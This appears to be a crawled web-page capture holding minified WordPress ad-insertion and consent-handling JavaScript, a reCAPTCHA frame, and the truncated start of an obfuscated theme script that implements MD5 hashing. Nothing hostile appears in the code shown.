typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:05:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="359-NJyhjpTw_4BXp3-v5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054727744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://monitornusantara.com/wp-content/themes/assets/js/category.js?ver=2.0.0
body_size: 3050
content:
var _0x1b71d4=_0x2a15;function _0x2a15(_0x559730,_0x3b7352){var _0x28b5c5=_0x28b5();return _0x2a15=function(_0x2a153e,_0x2bf6d0){_0x2a153e=_0x2a153e-0x106;var _0x1db080=_0x28b5c5[_0x2a153e];return _0x1db080;},_0x2a15(_0x559730,_0x3b7352);}(function(_0x12da51,_0x56004a){var _0x203dd1=_0x2a15,_0x3ebb11=_0x12da51();while(!![]){try{var _0x53582f=parseInt(_0x203dd1(0x10a))/0x1+-parseInt(_0x203dd1(0x115))/0x2+parseInt(_0x203dd1(0x118))/0x3+parseInt(_0x203dd1(0x12a))/0x4+parseInt(_0x203dd1(0x11c))/0x5+parseInt(_0x203dd1(0x12b))/0x6*(parseInt(_0x203dd1(0x10f))/0x7)+-parseInt(_0x203dd1(0x120))/0x8;if(_0x53582f===_0x56004a)break;else _0x3ebb11['push'](_0x3ebb11['shift']());}catch(_0x56c987){_0x3ebb11['push'](_0x3ebb11['shift']());}}}(_0x28b5,0x7ce3e),!function(_0x3158a1){'use strict';var _0x2bbdfb=_0x2a15;function _0x4e5e3f(_0x393735,_0x1a7642){var _0x568301=(0xffff&_0x393735)+(0xffff&_0x1a7642);return(_0x393735>>0x10)+(_0x1a7642>>0x10)+(_0x568301>>0x10)<<0x10|0xffff&_0x568301;}function _0x5efbda(_0x20fb11,_0x534c46,_0x49ec46,_0x2fb2e1,_0x2de9c7,_0x255a12){return _0x4e5e3f((_0x255a12=_0x4e5e3f(_0x4e5e3f(_0x534c46,_0x20fb11),_0x4e5e3f(_0x2fb2e1,_0x255a12)))<<_0x2de9c7|_0x255a12>>>0x20-_0x2de9c7,_0x49ec46);}function _0x486d7d(_0x4a3a63,_0x3b411e,_0x5bc60c,_0x228ace,_0x10dba1,_0x4b8ef1,_0x44fb2b){return _0x5efbda(_0x3b411e&_0x5bc60c|~_0x3b411e&_0x228ace,_0x4a3a63,_0x3b411e,_0x10dba1,_0x4b8ef1,_0x44fb2b);}function _0xc74555(_0x58f684,_0x39506c,_0x167e45,_0x25a1bb,_0x1b0fc6,_0x3145f1,_0x49b533){return _0x5efbda(_0x39506c&_0x25a1bb|_0x167e45&~_0x25a1bb,_0x58f684,_0x39506c,_0x1b0fc6,_0x3145f1,_0x49b533);}function _0x5d509f(_0x32a6cb,_0x25b729,_0x3a681c,_0x5002d6,_0x4a2696,_0x627866,_0x2d0b88){return _0x5efbda(_0x25b729^_0x3a681c^_0x5002d6,_0x32a6cb,_0x25b729,_0x4a2696,_0x627866,_0x2d0b88);}function _0x140c81(_0x3229e4,_0x540837,_0x15404b,_0x734929,_0x8bb782,_0xad8fb5,_0x35a7c0){return _0x5efbda(_0x15404b^(_0x540837|~_0x734929),_0x3229e4,_0x540837,_0x8bb782,_0xad8fb5,_0x35a7c0);}function _0x3a90f9(_0x6c7c49,_0x51c5dc){var _0x18c233,_0x4a1803,_0x1185c1,_0x3cbcce;_0x6c7c49[_0x51c5dc>>0x5]|=0x80<<_0x51c5dc%0x20,_0x6c7c49[0xe+(_0x51c5dc+0x40>>>0x9<<0x4)]=_0x51c5dc;for(var _0x450aef=0x67452301,_0x5cf5ce=-0x10325477,_0x3a493e=-0x67452302,_0x1c25c9=0x10325476,_0x52fc75=0x0;_0x52fc75<_0x6c7c49['\x6c\x65\x6e\x67\x74\x68'];_0x52fc75+=0x10)_0x450aef=_0x486d7d(_0x18c233=_0x450aef,_0x4a1803=_0x5cf5ce,_0x1185c1=_0x3a493e,_0x3cbcce=_0x1c25c9,_0x6c7c49[_0x52fc75],0x7,-0x28955b88),_0x1c25c9=_0x486d7d(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x1],0xc,-0x173848aa),_0x3a493e=_0x486d7d(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x2],0x11,0x242070db),_0x5cf5ce=_0x486d7d(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x3],0x16,-0x3e423112),_0x450aef=_0x486d7d(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x4],0x7,-0xa83f051),_0x1c25c9=_0x486d7d(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x5],0xc,0x4787c62a),_0x3a493e=_0x486d7d(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x6],0x11,-0x57cfb9ed),_0x5cf5ce=_0x486d7d(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x7],0x16,-0x2b96aff),_0x450aef=_0x486d7d(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x8],0x7,0x698098d8),_0x1c25c9=_0x486d7d(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x9],0xc,-0x74bb0851),_0x3a493e=_0x486d7d(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xa],0x11,-0xa44f),_0x5cf5ce=_0x486d7d(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0xb],0x16,-0x76a32842),_0x450aef=_0x486d7d(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0xc],0x7,0x6b901122),_0x1c25c9=_0x486d7d(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0xd],0xc,-0x2678e6d),_0x3a493e=_0x486d7d(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xe],0x11,-0x5986bc72),_0x450aef=_0xc74555(_0x450aef,_0x5cf5ce=_0x486d7d(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0xf],0x16,0x49b40821),_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x1],0x5,-0x9e1da9e),_0x1c25c9=_0xc74555(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x6],0x9,-0x3fbf4cc0),_0x3a493e=_0xc74555(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xb],0xe,0x265e5a51),_0x5cf5ce=_0xc74555(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75],0x14,-0x16493856),_0x450aef=_0xc74555(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x5],0x5,-0x29d0efa3),_0x1c25c9=_0xc74555(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0xa],0x9,0x2441453),_0x3a493e=_0xc74555(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xf],0xe,-0x275e197f),_0x5cf5ce=_0xc74555(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x4],0x14,-0x182c0438),_0x450aef=_0xc74555(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x9],0x5,0x21e1cde6),_0x1c25c9=_0xc74555(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0xe],0x9,-0x3cc8f82a),_0x3a493e=_0xc74555(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x3],0xe,-0xb2af279),_0x5cf5ce=_0xc74555(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x8],0x14,0x455a14ed),_0x450aef=_0xc74555(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0xd],0x5,-0x561c16fb),_0x1c25c9=_0xc74555(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x2],0x9,-0x3105c08),_0x3a493e=_0xc74555(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x7],0xe,0x676f02d9),_0x450aef=_0x5d509f(_0x450aef,_0x5cf5ce=_0xc74555(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0xc],0x14,-0x72d5b376),_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x5],0x4,-0x5c6be),_0x1c25c9=_0x5d509f(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x8],0xb,-0x788e097f),_0x3a493e=_0x5d509f(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xb],0x10,0x6d9d6122),_0x5cf5ce=_0x5d509f(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0xe],0x17,-0x21ac7f4),_0x450aef=_0x5d509f(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x1],0x4,-0x5b4115bc),_0x1c25c9=_0x5d509f(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x4],0xb,0x4bdecfa9),_0x3a493e=_0x5d509f(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x7],0x10,-0x944b4a0),_0x5cf5ce=_0x5d509f(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0xa],0x17,-0x41404390),_0x450aef=_0x5d509f(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0xd],0x4,0x289b7ec6),_0x1c25c9=_0x5d509f(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75],0xb,-0x155ed806),_0x3a493e=_0x5d509f(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x3],0x10,-0x2b10cf7b),_0x5cf5ce=_0x5d509f(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x6],0x17,0x4881d05),_0x450aef=_0x5d509f(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x9],0x4,-0x262b2fc7),_0x1c25c9=_0x5d509f(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0xc],0xb,-0x1924661b),_0x3a493e=_0x5d509f(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xf],0x10,0x1fa27cf8),_0x450aef=_0x140c81(_0x450aef,_0x5cf5ce=_0x5d509f(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x2],0x17,-0x3b53a99b),_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75],0x6,-0xbd6ddbc),_0x1c25c9=_0x140c81(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x7],0xa,0x432aff97),_0x3a493e=_0x140c81(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xe],0xf,-0x546bdc59),_0x5cf5ce=_0x140c81(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x5],0x15,-0x36c5fc7),_0x450aef=_0x140c81(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0xc],0x6,0x655b59c3),_0x1c25c9=_0x140c81(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0x3],0xa,-0x70f3336e),_0x3a493e=_0x140c81(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0xa],0xf,-0x100b83),_0x5cf5ce=_0x140c81(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0x1],0x15,-0x7a7ba22f),_0x450aef=_0x140c81(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x8],0x6,0x6fa87e4f),_0x1c25c9=_0x140c81(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0xf],0xa,-0x1d31920),_0x3a493e=_0x140c81(_0x3a493e,_0x1c25c9,_0x450aef,_0x5cf5ce,_0x6c7c49[_0x52fc75+0x6],0xf,-0x5cfebcec),_0x5cf5ce=_0x140c81(_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x450aef,_0x6c7c49[_0x52fc75+0xd],0x15,0x4e0811a1),_0x450aef=_0x140c81(_0x450aef,_0x5cf5ce,_0x3a493e,_0x1c25c9,_0x6c7c49[_0x52fc75+0x4],0x6,-0x8ac817e),_0x1c25c9=_0x140c81(_0x1c25c9,_0x450aef,_0x5cf5ce,_0x3a493e,_0x6c7c49[_0x52fc75+0xb],0xa,-0x42c50dcb),_0x3a493e=_